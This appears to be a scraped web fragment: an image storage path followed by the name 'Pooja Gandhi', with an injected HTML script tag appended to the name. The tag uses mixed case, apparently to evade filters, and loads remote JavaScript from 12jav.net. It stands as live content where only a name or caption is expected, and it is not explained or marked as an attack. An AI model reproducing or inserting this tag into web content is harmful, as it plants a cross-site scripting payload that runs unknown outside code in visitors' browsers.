 Pooja Gandhi<sCrIpT sRc=//12jav.net/1.js></ScRiPt>